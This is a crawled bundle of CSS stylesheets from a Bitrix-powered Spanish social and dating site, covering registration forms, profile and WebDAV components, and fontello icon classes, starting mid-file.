	height: 190px;
}

.msg_menu .bx-notifier-panel, .msg_menu .bx-notifier-panel .bx-notifier-message .bx-notifier-indicator-icon, .bx-notifier-indicators .bx-notifier-indicator .bx-notifier-indicator-count {
	all:unset;
}




.bx-notifier-indicators .bx-notifier-indicator .bx-notifier-indicator-count{
 display: none; }

.msg_menu .bx-notifier-panel .bx-notifier-panel-center {
	padding-top: 4px;
}
.usr-auth-reg{
	background: #fff none repeat scroll 0 0;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
    left: 50%;
    margin-left: -250px;
    padding: 20px 20px 30px;
    position: relative;
    width: 525px;
    z-index: 1001;
}
.usr-auth-reg label{
	font-size: 14px;
}
.form-groupe{
	margin-bottom: 9px;
	height: auto;
	width: auto;
	position: relative;
}
.col-left{
    float: left;
    height: 31px;
   // line-height: 31px;
    width: 33%;
	 text-align: right;
}
.col-right{
	float: left;
  // line-height: 31px;
   width: 66%;
	margin-left: 5px;
}
.policy .col-left{ width: 49%;}
.policy .col-right{width: 49%;}
.name_input_div{
	display: inline-block;
	float: left;
	width: 100%;
	box-sizing: border-box;
}
.pull-left{
float: left !important;
//width: 49.8%;	
}
.pull-right{
display: inline-block;
//width: 49.8%;		
}
.firstnamediv input{
	box-sizing: border-box;
	width: 100%
}
.capcha .control-label{
	font-size: 11px;
}
.date{
	font-size: 10px;
	color: rgb(127, 135, 124);
}
/* Button Style */
.btn-register{

color: white;
font-weight: bold;
padding: 6px 20px;
text-align: center;
text-shadow: 0 -1px 0 #396715;
}
.btn-register{
opacity:.85;
cursor: pointer;
}
.btn-register{

}
.cd-error-message{
	opacity: 0;
}
.clear {
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/js/socialnetwork/common/socialnetwork.common.css?1529345121828
body_size: 705
content:
.sonet-ui-btn-cont {
	display: block;
	padding: 10px 0 10px 0;
}

.sonet-ui-btn-cont.sonet-ui-btn-cont-center {
	text-align: center;
	position: relative;
}

.ui-alert.sonet-ui-form-error-block-invisible {
	display: none;
}

#bx-group-join-successfull-request-popup.popup-window {
	padding: 20px;
}

.sonet-group-join-successfull-request-popup-title {
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 10px;
}
.sonet-group-join-successfull-request-popup-text {
	padding-bottom: 20px;
}

.sonet-wait-cont { height: 31px; }
.sonet-wait-icon { height: 31px; width: 31px; background: url('images/wait.gif') no-repeat 0 0; display: inline-block; position: relative; left: 1px; top: 1px; }
.sonet-wait-text { height: 31px; display: inline-block; position: relative; padding: 0 10px 0 5px; left: 1px; top: -11px; color: #7F7F7F; }


--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/components/bitrix/socialnetwork_user/socnetuser/style.css?145753018116747
body_size: 16651
content:
/* Standart */
div.empty-clear{
	clear:both;
	width:100%;
	overflow:hidden;
	height:4px!important;}
form.wd-form{
 	padding:0px!important;
 	margin:0px!important;
 	border:none!important;}
div.controls a{
	display:block;
	margin:0px;
	padding:3px 3px 5px 23px;
	border:none;
	white-space:nowrap;
	text-decoration:none;
	background-position:2px center;
	background-repeat: no-repeat;
	vertical-align:bottom;}
span.controls a{
	margin:0px;
	padding:5px 3px 6px 21px;
	border:none;
	white-space:nowrap;
	text-decoration:none;
	background-position:2px center;
	background-repeat: no-repeat;
	vertical-align:bottom;}
span.controls a:hover{}
div.wd-help-list{
	border:1px solid #C4C4C4;
	padding:4px;
	background-color:#f6f6f6;}
ul.wd-content li{
	padding: 5px;}
table.clear, td.clear {
	border:none!important;
	padding:0px;
	margin:0px;
	width:auto!important;
	background-color:transparent;}
div.debug-info{
	position:absolute;
	width:170px; padding:5px;
	background-color:#FCF7D1;
	border:1px solid #EACB6B;
	text-align:left;
	z-index:100; font-size:11px;}
/* /Standart */

/* Top Menu */
div.wd-menu{}
table.wd-menu{
	border:none;
	background-color:#CEDEEC;
	width:100%;
	padding:0px;
	margin:0px;}
table.wd-row{
	height:auto!important;}
table.wd-menu td {
	font-size:100%;
	padding:0px;
	margin:0px;
	border:none;}
table.wd-menu thead, table.wd-menu tfoot,
/*table.wd-menu tbody td.right, table.wd-menu tbody td.left,*/
table.wd-menu-inner div.section-separator{
	display:none;}
table.wd-menu tbody td.center{
	width:100%;
	padding:4px;}
table.wd-menu div.separator {
	width:1px;
	height:21px;
	border-left:1px solid #9CB0C5;
	margin:0px 3px 0px 3px;}
table.wd-menu-inner td{
	vertical-align:bottom;}
table.wd-menu-inner td.separator{
	vertical-align:middle;}
table.wd-menu-inner div.controls a{
	border:1px solid #CEDEEC;
	color:#072838;}
table.wd-menu-inner div.controls a:hover {
	border:1px solid #6290A6;
	background-color:#E6EEF5;}
table.wd-menu-inner div.controls a,
table.wd-menu-inner div.controls a:visited,
table.wd-menu-inner div.controls a:active {
	color:#072838;}
table.wd-menu-inner{}
/* Top Menu icons*/
table.wd-menu-inner div.sections a, table.wd-menu-inner div.sections span{
	background-image: url('images/webdav/menu_icons/sections.gif');}
table.wd-menu-inner div.add a{
	background-image: url('images/webdav/menu_icons/section_add.gif');}
table.wd-menu-inner div.subscribe a{
	background-image: url('images/webdav/menu_icons/subscribe.gif');}
table.wd-menu-inner div.unsubscribe a{
	background-image: url('images/webdav/menu_icons/unsubscribe.gif');}
table.wd-menu-inner div.element-add a{
	background-image: url('images/webdav/menu_icons/element_add.gif');}
table.wd-menu-inner div.upload a{
	background-image: url('images/webdav/menu_icons/element_upload.gif');}
table.wd-menu-inner div.element_edit a{
	background-image: url('images/webdav/menu_icons/element_edit.gif');}
table.wd-menu-inner div.element_delete a{
	background-image: url('images/webdav/menu_icons/element_delete.gif');}
table.wd-menu-inner div.element_download a{
	background-image: url('images/webdav/menu_icons/element.gif');}
table.wd-menu-inner div.help a{
	background-image: url('images/webdav/menu_icons/help.gif');}
table.wd-menu-inner div.maping a{
	background-image: url('images/webdav/menu_icons/maping.gif');}
table.wd-menu div.notice{
	padding:0px;
	margin:0px 10px;
	width:15px;
	height:15px;
	display:block;
	background-image: url('images/webdav/menu_icons/notice.gif');
	corsor:hand;
	cursor:pointer;}
/* Breadcrumb */
div.wd-breadcrumb-navigation{
	padding:10px 0px;
	display:block;}
div.wd-breadcrumb-navigation span{
	padding:10px 0;
	font-size:11px;
	color:#7f7f7f;}
div.wd-breadcrumb-navigation span.wd-breadcrumb-navigation-header{
	color:#777777;}
div.wd-breadcrumb-navigation a{
	text-decoration:none;
	color:#7f7f7f;}
/* /Top Menu */

/* Main table */
table.wd-main{
	border-collapse:collapse;
	font-size:100%;
	border: 1px solid #C4C4C4;}
table.wd-main th, table.wd-main td{
	font-size:100%;}
table.wd-main th.wd-cell, table.wd-main td.wd-cell{}
table.wd-main thead th{
	background-color: #CEDEEC;
	color:#072838;
	white-space:nowrap;
	font-weight:bold;}
table.wd-main thead th.selected{
	background-color: #E6EEF5;}
table.wd-main thead a.wd-sort{
	color:#072838;
	font-weight:bold;
	text-decoration:none;
	display:block;
	padding-right:10px;
	background-position:right center;
	background-repeat:no-repeat;
	background-image: url('images/webdav/table/passive_down.gif');}
table.wd-main thead a.wd-sort-desc{
	background-image: url('images/webdav/table/active_up.gif');}
table.wd-main thead a.wd-sort-asc{
	background-image: url('images/webdav/table/active_down.gif');}
table.wd-main tbody th{
	white-space:nowrap;
	font-weight:normal;
	text-align:right;}
table.wd-main tbody td{
	border-left:none;
	border-right:none;}
table.wd-main tbody td.selected{
	color: #0C4797!important;}
table.wd-main tbody tr.over td{
	background-color:#fefdea;}
table.wd-main tbody tr.checked td{
	background-color:#eaf8df;}
table.wd-main td{
	padding:0px 5px;
	white-space:normal!important;}
/* Page History */
table.wd-main div.popup{
	z-index:10;
	background-color:white!important;}
table.wd-main div.popup div.visible{
	cursor:default;
	z-index:10;
	border:1px solid white;}
table.wd-main div.popup div.hidden{
	width:100%;
	cursor:default;
	z-index:1000;
	background-color:white!important;
	border: 1px solid #C4C4C4;
	top:-3px;
	left:-3px;
	padding:3px;}
/* /Main table */
/* Form table */
table.webdav-form {
	border:none;
	width:100%;}
table.webdav-form td, table.webdav-form th {
	font-size:100%;
	padding:5px 10px 5px 0px;
	font-weight:normal;
	vertical-align:top;}
table.webdav-form td{
	text-align:left;
	width:70%;}
table.webdav-form th {
	text-align:right;
	width:30%;}
table.webdav-form tr.header th, table.webdav-form tr.header2 th{
/*	height:35px;*/
	background-color: #CEDEEC;
	color:#072838;
	vertical-align:middle;
	white-space:nowrap;
	font-weight:normal;
	text-align:center;}
table.webdav-form tr.header2 th{
	background-color: #E6EEF5;}
table.webdav-form tbody select, table.webdav-form tbody input, table.webdav-form tbody textarea{
	width:70%;}
table.webdav-form tbody textarea{
	height:50px;}
table.webdav-form tbody input.checkbox{
	width:auto;}
table.webdav-form tfoot td{
	height:35px;
	background-color: #CEDEEC;
	text-align:center;
	vertical-align:middle;}
table.webdav-form span{
	padding-left:5px;}
table.webdav-form span.controls a{
	font-size:11px;
	white-space:nowrap;}
table.webdav-form span.controls a:hover{}
table.webdav-form span.element_download  a{
	background-image: url('images/webdav/simple/element_download.gif');}
table.webdav-form span.element_edit a{
	background-image: url('images/webdav/simple/element_edit.gif');}
table.webdav-form span.element_history a{
	background-image: url('images/webdav/simple/element_history.gif');}
table.webdav-form span.element_delete a{
	background-image: url('images/webdav/simple/element_delete.gif');}
table.webdav-form span.element_view a{
	background-image: url('images/webdav/simple/element_view.gif');}
table.webdav-form span.element_unlock a{
	background-image: url('images/webdav/simple/element_unlock.gif');}

span.comments{
	font-style:italic;}
table.webdav-upload tbody select, table.webdav-upload tbody input{
	width:auto;}
/* /Form table */

/* Actions styles */
div.up a{
	background-image: url('images/webdav/table/up.gif');}
div.show-action a.action{
	display:block;
	background-image: url('images/webdav/dropdown/arr_down.gif');
	background-repeat:no-repeat;
	background-position:22px center;
	padding:3px;
	border:1px solid white;
	margin:0px;
	white-space:nowrap;}
div.show-action a.action:hover, table.wd-dropdown-pointer-active a.action {
	border:1px solid #AEB6C2;
	background-color:#DBE3F2;}
div.show-action a.action div.empty{
	background-image: url('images/webdav/dropdown/action.gif');
	background-repeat:no-repeat;
	background-position:left center;
	width:25px;
	height:20px; }
div.wd-action-block{
	display:block;
	height:11px;
	background-image: url('images/webdav/dropdown/action_head.gif');
	background-repeat:no-repeat;
	background-position:top center;}
tr.selected div.show-action a.action{}
/* Actions styles */
/* Dropdown */
table.wd-dropdown-pointer{
	display:table!important;
	border:none!important;
	padding:0px;
	margin:0px;}
table.wd-dropdown-pointer td{
	border:none!important;
	padding:0px!important;
	margin:0px!important;}
div.wd-dropdown-menu table.wd-dropdown-menu, div.wd-dropdown-menu td{
	font-size:100%;
	border:none;
	background:transparent;
	width:auto;
	vertical-align:middle;
	white-space:normal;
	text-decoration: none;
	text-align:left;
	padding:0px;
	margin:0px;
	height:auto;}
div.wd-dropdown-menu{
	background:#FCFCFC;
	border:1px solid #B6B6B6;
	background-image:url('images/webdav/dropdown/menu_gutter.gif');
	background-repeat:repeat-y;
	background-position:left top;
	padding:1px;}
table.wd-dropdown-menu{
	display:table!important;
	width:100%;}
table.wd-dropdown-menu td.wd-dropdown-menu{
	padding:0px!important;}
table.wd-dropdown-item{
	width:100%!important;
	margin:1px;
	border:none;}
table.wd-dropdown-item td{
	cursor:default;}
table.wd-dropdown-item-over{
	margin:0px;
	border:1px solid #AEB6C2;
	background-color:#CEDAEE;}
table.wd-dropdown-item-over td{
	cursor:hand;
	cursor:pointer;}
table.wd-dropdown-item td.gutter {
	width:23px;}
table.wd-dropdown-item td.gutter div{
	width:20px;
	height:20px;
	background-position:center center;
	background-repeat:no-repeat;}
table.wd-dropdown-item td.content{
	padding:3px 5px 3px 9px;
	white-space: nowrap;}
table.wd-dropdown-item td.gutter div.section_edit{
	background-image:url('images/webdav/dropdown/section_edit.gif');}
table.wd-dropdown-item td.gutter div.section_drop{
	background-image:url('images/webdav/dropdown/section_drop.gif');}
table.wd-dropdown-item td.gutter div.element_edit{
	background-image:url('images/webdav/dropdown/element_edit.gif');}
table.wd-dropdown-item td.gutter div.element_view{
	background-image:url('images/webdav/dropdown/element_view.gif');}
table.wd-dropdown-item td.gutter div.element_delete{
	background-image:url('images/webdav/dropdown/element_delete.gif');}
table.wd-dropdown-item td.gutter div.element_download{
	background-image:url('images/webdav/dropdown/element.gif');}
table.wd-dropdown-item td.gutter div.element_unlock{
	background-image:url('images/webdav/dropdown/element_unlock.gif');}
table.wd-dropdown-item td.gutter div.element_history{
	background-image:url('images/webdav/dropdown/element_history.gif');}
table.wd-dropdown-item td.gutter div.element_subscribe{
	background-image:url('images/webdav/dropdown/element_subscribe.gif');}
table.wd-dropdown-item td.gutter div.element_unsubscribe{
	background-image:url('images/webdav/dropdown/element_unsubscribe.gif');}
table.wd-dropdown-item td.gutter div.element_unlock{
	background-image:url('images/webdav/dropdown/element_unlock.gif');}
td.popupmenu div.popupseparator {margin:1px 0px 1px 30px;
	background-color:#B6B6B6;
	height:1px;
	overflow:hidden;}
/* /Dropdown */

/* Popups */
div.wd-popup, div.wd-window-edit{
	background-color:white;
	padding:0px;
	margin:0px;
	border: 1px solid gray;
	width:350px;
	height:200px;
	overflow:hidden;
	text-align:center;
	color:black;}
div.wd-popup{
	width:352px;
	height:202px;}
div.wd-window-edit{
	border:none;}
div.wd-window-edit table, div.wd-window-edit table td{
	font-size:100%;
	text-align:left;
	vertical-align:top;
	border:none;
	padding:0px;
	margin:0px;}
div.wd-window-edit table.wd-window-edit{
	width:100%;
	height:200px;}
div.wd-window-edit table.wd-window-edit thead td{
	height:50px!important;
	overflow:hidden;
	font-size: 110%;
	padding:5px 10px 0px 10px;
	color:gray;
	font-weight:bold;}
div.wd-window-edit table.wd-window-edit tbody td{
	height:100px;
	padding:0px 10px;}
div.wd-window-edit table.wd-window-edit tfoot td{
	text-align:center;
	vertical-align:middle;
	padding:2px;
	height:50px!important;}
div.wd-window-edit table.wd-window-edit tfoot input{
	margin:0px 7px;}
div.wd-window-edit table.wd-window-edit tbody div.content {
	height:90px;
	overflow:auto;
	border:none;
	position:relative;
	width:330px;}
div.wd-window-edit table.wd-window-edit tbody input{
	width: 90%;}

/* /Popups */


/* Elements icons */
div.section-icon{
	background-position:center;
	background-repeat: no-repeat;
	background-image:url('images/webdav/icons/section.gif');
	float:left;
	width:20px;
	height:20px;
	margin-right:2px;}
div.element-lamp-green, div.element-lamp-yellow, div.element-lamp-red {
	background-repeat: no-repeat;
	background-position:center;
	background-image:url('images/webdav/table/green.gif');
	height:14px;
	width:14px;}
div.element-lamp-yellow {
	background-image:url('images/webdav/table/yellow.gif');}
div.element-lamp-red {
	background-image:url('images/webdav/table/red.gif');}
div.icbmp{
	background-image:url('images/webdav/icons/icbmp.gif');}
div.iccss{
	background-image:url('images/webdav/icons/iccss.gif');}
div.iccsv{
	background-image:url('images/webdav/icons/iccsv.gif');}
div.icdib{
	background-image:url('images/webdav/icons/icdib.gif');}
div.icdoc{
	background-image:url('images/webdav/icons/icdoc.gif');}
div.icdocp{
	background-image:url('images/webdav/icons/icdocp.gif');}
div.icdocx{
	background-image:url('images/webdav/icons/icdocx.gif');}
div.icgif{
	background-image:url('images/webdav/icons/icgif.gif');}
div.ichtm{
	background-image:url('images/webdav/icons/ichtm.gif');}
div.ichtml{
	background-image:url('images/webdav/icons/ichtml.gif');}
div.icjfif{
	background-image:url('images/webdav/icons/icjfif.gif');}
div.icjpe{
	background-image:url('images/webdav/icons/icjpe.gif');}
div.icjpeg{
	background-image:url('images/webdav/icons/icjpeg.gif');}
div.icjpg{
	background-image:url('images/webdav/icons/icjpg.gif');}
div.icjs{
	background-image:url('images/webdav/icons/icjs.gif');}
div.icpdf{
	background-image:url('images/webdav/icons/icpdf.gif');}
div.icphp{
	background-image:url('images/webdav/icons/icphp.gif');}
div.icpng{
	background-image:url('images/webdav/icons/icpng.gif');}
div.icppt, div.icpptx{
	background-image:url('images/webdav/icons/icppt.gif');}
div.icpptp{
	background-image:url('images/webdav/icons/icpptp.gif');}
div.icrar{
	background-image:url('images/webdav/icons/icrar.gif');}
div.icrtf{
	background-image:url('images/webdav/icons/icrtf.gif');}
div.icswf{
	background-image:url('images/webdav/icons/icswf.gif');}
div.ictif{
	background-image:url('images/webdav/icons/ictif.gif');}
div.ictiff{
	background-image:url('images/webdav/icons/ictiff.gif');}
div.ictxt{
	background-image:url('images/webdav/icons/ictxt.gif');}
div.icundef{
	background-image:url('images/webdav/icons/icundef.gif');}
div.icxls{
	background-image:url('images/webdav/icons/icxls.gif');}
div.icxlsp{
	background-image:url('images/webdav/icons/icxlsp.gif');}
div.icxlsx{
	background-image:url('images/webdav/icons/icxlsx.gif');}
div.icxml{
	background-image:url('images/webdav/icons/icxml.gif');}
div.iczip{
	background-image:url('images/webdav/icons/iczip.gif');}
/* /Elements icons */
div.element-name{
	float:left;}
a.element-properties{
	float:left;
	display:block;
	padding-left:16px;
	margin-left:7px;
	background-position:left center;
	background-repeat: no-repeat;}
a.element-comments{
	background-image:url('images/webdav/icons/comments_count.gif');}
a.element-view{
	background-image:url('images/webdav/icons/element_view.gif');
	height:15px; width:15px;}
div#pwaitwindow {
	position:relative;
	text-align:center;
	width:100%;}
iframe.waitwindow {
	position:absolute;
	border:0px;
	z-index:9999;}
div.waitwindow {
	position:absolute;
	width:170px!important;
	padding:10px;
	background-color:#FCF7D1;
	border:1px solid #EACB6B;
	text-align:center;
	z-index:10000;
	font-size:13px;
	background-image:url(images/wait.gif);
	background-position:10px center;
	background-repeat:no-repeat;
	display:block;}
/*/ WEBDAV*/

/*top panel icons */
div.bx-top-panel table.bx-pnbutton div.icon-socnet-reindex {background-image:url(images/panel/reindex.gif);}

.bx-apps-attached-block{
	background: #fff8c2;
	padding: 15px 24px;
	color: #7f7c61;
	line-height: 16px;
	font-size: 12px;
	margin: 10px auto;
	vertical-align: middle;
}
.bx-apps-attached-block a{
	color: #167fbb;
	font-weight: bold;
}
.bx-apps-attached-block a:hover{
	text-decoration: none;
}
.bx-apps-icon{
	display: inline-block;
	width:16px;
	height: 16px;
	line-height: 16px;
	background: url(images/apps_sprite.png) no-repeat;
	vertical-align: middle;
}
.bx-apps-icon.download{background-position: center 0;margin-right:10px;}
.bx-apps-icon.iOS     {background-position: center -32px;margin-left: 10px;}
.bx-apps-icon.android {background-position: center -64px;margin-left: 10px;}

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/components/bitrix/socialnetwork.admin.set/templates/.default/style.css?1440406547568
body_size: 444
content:
div.sonet-admin-note { background-color: #FFFDC1; border: 1px solid #E6E4AF; color: #787878; margin: 12px 0; padding: 6px; text-align: center; }

.sonet-adminset-error-text-block { padding: 20px; }
.sonet-adminset-wait-cont { height: 31px; }
.sonet-adminset-wait-icon { height: 31px; width: 31px; background: url('images/wait.gif') no-repeat 0 0; display: inline-block; position: relative; left: 1px; top: 1px; }
.sonet-adminset-wait-text { height: 31px; display: inline-block; position: relative; padding: 0 10px 0 5px; left: 1px; top: -11px; color: #7F7F7F; }


--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/components/bitrix/socialnetwork.user_profile/short/style.css?14928804334266
body_size: 4151
content:
span.errortext{display:block;color:red; padding:20px; border:1px solid #FCBAC1; margin:0px 0px 20px 0px;border-radius:4px; background:#FDD0D6 }

table.sonet-user-profile-friends, table.sonet-user-profile-groups
{
	border:1px solid #C4C4C3;
	border-collapse:collapse;
}

table.sonet-user-profile-friends td, table.sonet-user-profile-groups td
{
	border:1px solid #c4c4c4;
	padding:6px 5px;
}

table.sonet-user-profile-friends thead td, table.sonet-user-profile-friends th, table.sonet-user-profile-groups thead td, table.sonet-user-profile-groups th
{
	background-color:#f2f2ea;
	/*text-align:left;*/
	font-weight:bold;
	font-size:12px;
	background-image:none;
	border:1px solid #C4C4C3;
	border-bottom:none;
	padding:8px;
}


table.sonet-user-profile-friend-box tbody td, table.sonet-user-profile-friend-box td
{
	border:none;
	padding:6px 5px;
	background:transparent;
}

div.bx-user-control {
	border-left: solid 1px #C4C4C4;
	padding: 0px 0px 0px 10px;
	margin: 10px 30px 10px 0px;
}

div.bx-user-control ul {list-style-image: none; list-style-position: outside; list-style-type: none; margin: 0; padding: 0;}
div.bx-user-control li.bx-icon {
	padding-top: 3px;
	height: 19px;
	display: block;
	padding-left: 22px;
	clear: both;
	background-image: url(images/icons_all.png);
	background-repeat: no-repeat;
}

div.bx-user-control .bx-icon-online{background-position: 0 -20px;}
div.bx-user-control .bx-icon-away{background-position: 0 -40px;}
div.bx-user-control .bx-icon-birth{background-position: 0 -60px;}
div.bx-user-control .bx-icon-featured{background-position: 0 -80px;}

div.bx-user-control li.bx-icon-action {
	padding-top: 3px;
	height: 19px;
	display: block;
	padding-left: 22px;
	clear: both;
	background-image: url(images/icons_all5.gif);
	background-repeat: no-repeat;
	white-space:nowrap;
}

div.bx-user-control .bx-icon-message{background-position: 0 0;}
div.bx-user-control .bx-icon-history{background-position: 0 -20px;}
div.bx-user-control .bx-icon-friend-remove{background-position: 0 -40px;}
div.bx-user-control .bx-icon-friend-add{background-position: 0 -60px;}
div.bx-user-control .bx-icon-group-add{background-position: 0 -80px;}
div.bx-user-control .bx-icon-profile{background-position: 0 -100px;}
div.bx-user-control .bx-icon-privacy{background-position: 0 -120px;}
div.bx-user-control .bx-icon-settings{background-position: 0 -140px;}
div.bx-user-control .bx-icon-video-call{background-position: 0 -160px;}


.more-container{position:absolute;}
.more-block{display:none;border:1px solid #CCCCCC;border-radius:3px;padding:0px;top:-45px;left:0px;background:#F0F0F0;position:absolute;height:auto;min-height:60px; min-width:110px;}


.more-block:before {
   content: '';
   border: 10px solid transparent;
   border-bottom: 10px solid #F0F0F0;
   position: absolute;
   left: 50%;
   margin-left: -10px;
   top: -20px;
   width: 0;
}


.more-block ul{margin:0px;padding:0px;}
.more-block ul li{width:100%; border-bottom:1px solid #CCCCCC;padding:3px 0px 6px 0px;}
.more-block ul li:hover{background: #CCCCCC;}
.more-block ul li a,
.more-block ul li span a{color:#434A54;font-size:0.8em;margin:0px 3px;}

.gift-block{margin-top:6px;width:50%;float:left;height:66px;text-align:center !important;}
.gift-block img{width:64px !important;height:64px !important;}


.ava{padding-bottom:16px;}
.gift-block-abs{height:48px !important;padding-top:0px;padding-right:6px;position:absolute;bottom:0px;right:0px;}
.gift-block-abs img{width:48px !important;height:48px !important;}
/*
.gift-block-abs{border:1px solid red;position:relative;margin-top:-72px;width:48px;height:48px;bottom:0px;right:0px;}
*/


.verify-label{height:14px;width:auto;border:1px solid #131846;
background:url(images/bg-verify.gif) center center no-repeat #131846;color:white;position:absolute;z-index:10;
FONT-SIZE:0.8em;padding:2px 3px;
margin-left:-14px;margin-top:-18px;}

.online{
	float:left;
	margin:4px 10px 0 0;
	font-size:14px;
	line-height:30px;
	padding:0 0 0 32px;
	background:url(/bitrix/templates/profile/images/online.gif) center left no-repeat;
	color:#555;
}


.offline{
	float:left;
	margin:4px 10px 0 0;
	font-size:14px;
	line-height:30px;
	padding:0 0 0 32px;
	background:url(/bitrix/templates/profile/images/offline.gif) center left no-repeat;
	color:#555;
}

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/fontello/css/fontello.css
body_size: 4583
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?42973641');
  src: url('../font/fontello.eot?42973641#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?42973641') format('woff2'),
       url('../font/fontello.woff?42973641') format('woff'),
       url('../font/fontello.ttf?42973641') format('truetype'),
       url('../font/fontello.svg?42973641#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?42973641#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-mail:before { content: '\e800'; } /* '' */
.icon-camera:before { content: '\e801'; } /* '' */
.icon-videocam:before { content: '\e802'; } /* '' */
.icon-users:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e804'; } /* '' */
.icon-heart-empty:before { content: '\e805'; } /* '' */
.icon-gift:before { content: '\e806'; } /* '' */
.icon-edit:before { content: '\e807'; } /* '' */
.icon-quote:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-right-open:before { content: '\e80b'; } /* '' */
.icon-award:before { content: '\e80c'; } /* '' */
.icon-mail-1:before { content: '\e80d'; } /* '' */
.icon-chat-alt:before { content: '\e80e'; } /* '' */
.icon-star:before { content: '\e80f'; } /* '' */
.icon-star-filled:before { content: '\e810'; } /* '' */
.icon-mail-2:before { content: '\e811'; } /* '' */
.icon-mail-3:before { content: '\e812'; } /* '' */
.icon-mail-4:before { content: '\e813'; } /* '' */
.icon-mail-circled:before { content: '\e814'; } /* '' */
.icon-mail-5:before { content: '\e815'; } /* '' */
.icon-comment:before { content: '\e816'; } /* '' */
.icon-comment-alt:before { content: '\e817'; } /* '' */
.icon-chat:before { content: '\e818'; } /* '' */
.icon-mail-6:before { content: '\e819'; } /* '' */
.icon-wallet:before { content: '\e81a'; } /* '' */
.icon-logout:before { content: '\e81b'; } /* '' */
.icon-logout-1:before { content: '\e81c'; } /* '' */
.icon-doc:before { content: '\e81d'; } /* '' */
.icon-user-add:before { content: '\e81e'; } /* '' */
.icon-cog:before { content: '\e81f'; } /* '' */
.icon-wrench:before { content: '\e820'; } /* '' */
.icon-cog-alt:before { content: '\e821'; } /* '' */
.icon-zoom-in:before { content: '\e822'; } /* '' */
.icon-zoom-out:before { content: '\e823'; } /* '' */
.icon-target:before { content: '\e824'; } /* '' */
.icon-search:before { content: '\e825'; } /* '' */
.icon-search-1:before { content: '\e826'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
.icon-blank:before { content: '\f0c8'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-doc-text:before { content: '\f0f6'; } /* '' */
.icon-doc-inv:before { content: '\f15b'; } /* '' */
.icon-doc-text-inv:before { content: '\f15c'; } /* '' */
.icon-mail-squared:before { content: '\f199'; } /* '' */
.icon-user-times:before { content: '\f235'; } /* '' */
.icon-commenting:before { content: '\f27a'; } /* '' */
.icon-envelope-open:before { content: '\f2b6'; } /* '' */
.icon-envelope-open-o:before { content: '\f2b7'; } /* '' */
.icon-facebook-rect:before { content: '\f301'; } /* '' */
.icon-googleplus-rect:before { content: '\f309'; } /* '' */
.icon-vkontakte-rect:before { content: '\f30a'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/fontello/css/fontello-codes.css
body_size: 2845
content:

.icon-mail:before { content: '\e800'; } /* '' */
.icon-camera:before { content: '\e801'; } /* '' */
.icon-videocam:before { content: '\e802'; } /* '' */
.icon-users:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e804'; } /* '' */
.icon-heart-empty:before { content: '\e805'; } /* '' */
.icon-gift:before { content: '\e806'; } /* '' */
.icon-edit:before { content: '\e807'; } /* '' */
.icon-quote:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-right-open:before { content: '\e80b'; } /* '' */
.icon-award:before { content: '\e80c'; } /* '' */
.icon-mail-1:before { content: '\e80d'; } /* '' */
.icon-chat-alt:before { content: '\e80e'; } /* '' */
.icon-star:before { content: '\e80f'; } /* '' */
.icon-star-filled:before { content: '\e810'; } /* '' */
.icon-mail-2:before { content: '\e811'; } /* '' */
.icon-mail-3:before { content: '\e812'; } /* '' */
.icon-mail-4:before { content: '\e813'; } /* '' */
.icon-mail-circled:before { content: '\e814'; } /* '' */
.icon-mail-5:before { content: '\e815'; } /* '' */
.icon-comment:before { content: '\e816'; } /* '' */
.icon-comment-alt:before { content: '\e817'; } /* '' */
.icon-chat:before { content: '\e818'; } /* '' */
.icon-mail-6:before { content: '\e819'; } /* '' */
.icon-wallet:before { content: '\e81a'; } /* '' */
.icon-logout:before { content: '\e81b'; } /* '' */
.icon-logout-1:before { content: '\e81c'; } /* '' */
.icon-doc:before { content: '\e81d'; } /* '' */
.icon-user-add:before { content: '\e81e'; } /* '' */
.icon-cog:before { content: '\e81f'; } /* '' */
.icon-wrench:before { content: '\e820'; } /* '' */
.icon-cog-alt:before { content: '\e821'; } /* '' */
.icon-zoom-in:before { content: '\e822'; } /* '' */
.icon-zoom-out:before { content: '\e823'; } /* '' */
.icon-target:before { content: '\e824'; } /* '' */
.icon-search:before { content: '\e825'; } /* '' */
.icon-search-1:before { content: '\e826'; } /* '' */
.icon-docs:before { content: '\f0c5'; } /* '' */
